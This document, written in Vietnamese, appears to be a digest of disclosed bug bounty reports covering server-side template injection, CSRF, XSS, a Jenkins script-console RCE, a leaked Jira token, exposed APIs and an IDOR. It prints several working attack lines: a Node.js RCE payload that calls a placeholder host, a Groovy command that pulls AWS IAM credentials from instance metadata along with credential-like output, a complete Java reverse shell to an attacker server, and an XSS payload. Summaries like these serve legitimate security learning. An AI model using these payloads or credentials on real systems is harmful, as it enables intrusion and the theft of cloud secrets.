All Private Support Requests to ███████ Are Being Disclosed at https://███████

Các personal request gửi đến một domain bị public ở một domain khác. Attacker tìm thấy lỗ hổng này thông qua việc tìm kiếm XSS payload ở trên google.



Server Side Template Injection in Return Magic Email Templates?

Khi truy cập vào email template ở https://<shop>.myshopify.com/admin/apps/returnmagic và thêm vào {{this}} rồi gửi test email thì thấy content trong email có dạng [Object Object].

Điều này cho thấy backend sử dụng node.js và nó có lỗ hổng server-side template injection mà có thể được dùng để thực hiện RCE trên server.

Do global.require không được defined nên payload sẽ là:

process.mainModule.constructor._load("child_process").exec("curl http://[ip]:[port]/")Seealso

CSRF to Delete a Pet on ██████

Endpoint /pets/delete bị lỗ hổng CSRF đối với cả GET và POST method.

XSS and Iframe Injection onTikTok Ads Portal Using redirect Params

Tồn tại lỗ hổng XSS ở một endpoint của TikTok Ads thông qua redirect parameter.

Remote Code Execution and AWS IAM Credentials Exfiltration in https://████████/

Endpoint /jenkins/script cho phép user có thể thực thi lệnh tùy ý ở trên server. Ví dụ, chạy lệnh sau sẽ trả về AWS IAM credentials:

println "curl http://169.254.169.254/latest/meta-data/iam/security-credentials/AmazonSSMRoleForInstancesQuickSetup".execute().textOutput:

{

"Code": "Success",

"LastUpdated": "2023-07-25T15:06:03Z",

"Type": "AWS-HMAC",

"AccessKeyId": "ASIAVAYADSOPOZ46OKUF",

"SecretAccessKey": "zktjDluq7fiPeRPZ/Ptdj0f/RpifcpiverrHZPY9",

"Token": "FwoDYXdzEC4aDOSTrvC1+12bsyz/YCLpBJSWuycc/qloo+gbOS0H0HDHj+qAV6rldadbawPMkpUC2kyF9UW3rayH29j3MQNMDDxoPZTpnWLYuIbBl1iaYciwrOVemd6OTSDTyoAz9JjO1Cc3svhv58rhTx1c+FWpQKxtOgiLPEJWT/sPfdEJDAcLoXfyDi7lLWD5ydyHuKWngG8ZBG/5Ik170XOpYeZpSpJ/pspBNnzbf5dPJo/QVNWN+hoY8+WrK4Hko7y04Z/ZwJWO3Q6DYVM2OSARheKUnih8NrX6pROliySxRzj3fedhz2h95axbt+up+HwvszZv+ksQmZdAOFL4iI8oXWF6RgWz7Mkyot+o+Zk4fKRBZOad0iDg0NjaNvZSOWHCx+Bd55lq/rMmthcYubHgGtLXS8F9cJShYjysU9pDK9M7Hd644KmSVgvRe0pCV4GgwOAqKdSYVQn7A2cBeO4ROL712adCz8wzYDMRavHK8mfeKCd5qAfrd7z7BGIiaIeEYJ52CglOpUFywMnlmPNN1V/Rvih1YX0Ndq0yNso9Rj1FUtiLTWysCkm/YGCK68TILlEX7UaJV3keGpMkpCULsGkcH23RZmp8NjYoIf7okJ28ygVW4GYWF48MWVm96HWDRGJ951x3IOIZBdOhgKrVRQJLUXgVjDwm1QroAyYTRSiLw9YrR5jmN6ONfYnyh06qpl1PUz8C1+iXtRQIjzWjaaHLh2YQERTIo/ejCERtoM/AEjhB6DhdlroSvuPNjD03NPYtxd87vUuG7gsZSYqXOOsU3sYiJra3UrbA9vFR/BmnJcXbxcsWMtCCs9syRp9r+2V3qT6ppN2i5Im9KI/K/6UGMkHbC2LUgZo1VIbWCrN+ePxqijy1CUe9r98gOm9Z2rxKQ+CfKjPJo0nvYc3Z8UmxqKpeG2dtOpW8OYuQZivCMR5ifg==",

"Expiration": "2023-07-25T21:32:22Z"

}Hoặc tạo reverse shell:

String host="your_server_ip";

int port=1337;

String cmd="bash";

Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();Stored XXS via goal[1][Costs] Parameter of Multipart Form

Tham số goal[1][Costs] trong multipart form gửi đến endpoint POST /HRO/Training/idpgenerate.php có thể bị tấn công stored XSS thông qua payload:

1

<script>

alert(9639)

</script>Info

Sử dụng google dorking với filter là

inurlvà value làidpgeneratethì tìm được URL: https://www.usna.edu/HRO/Training/idpgenerate.php

Jira Credential Disclosure within Mozilla Slack

Một contributor đã ký NDA có quyền truy cập vào internal Slack instance của Mozilla và đọc được Jira API token được gán cứng trong một Python script mà được đăng lên một public channel.

Request để verify:

curl -u "██████:ATATT3xFfGF0V99l_█████████551CCC5D" -H "Content-Type: application/json" https://mozilla-hub.atlassian.net/rest/api/3/user/groups?accountId=████████Response:

[{"name":"jira-servicedesk-users","groupId":"███","self":"███████:"jira-administrators","groupId":"████████","self":██████:"jira-software-users","groupId":"███","self":██████████:"jira-servicemanagement-customers-mozilla-hub","groupId":"██████████","self":███:"site-admins","groupId":"████████","self":██████:"administrators","groupId":"██████████","self":██████:"Managers","groupId":"█████","self":██████"}]Privileged của credentials này cho phép grant access cho toàn bộ projects, accounts, configurations và các dữ liệu nhạy cảm khác.

Email Addresses Exposed in getPersonBySlug API

Tác giả tìm thấy API getPersonBySlug có thể sử dụng mà không cần xác thực và trong kết quả trả về có Google email address của user. API này được triển khai 1 tháng trước khi có report.\

Spring Actuator Endpoints Publicly Available and Broken Authentication

Attacker tìm thấy 2 endpoints của Spring Boot Actuator: /heapdump và /env. Sau khi kiểm tra các ứng dụng thì thấy rằng chúng sử dụng thư viện bị lỗi khiến cho các token không bị expire và dễ dẫn đến replay attacks.

Access to All █████████ Files, including CAC Authentication Bypass

Attacker tìm thấy lỗ hổng IDOR ở endpoint ███/StatusLogIn.aspx?PackageID=x dùng để xem status của package. Lỗ hổng này cho phép download bất kỳ package (mà bản chất là các file) đến email của attacker. Các file chủ yếu là tài liệu FOUO (For Official Use Only) - là các tài liệu không được phân loại nhưng chỉ được phép sử dụng trong nội bộ cũng như là các tài liệu được phân loại là FOUO//CLOSE HOLD, FOUO//SENSITIVE, và FOUO//LIMITED DISTRIBUTION DOCUMENT.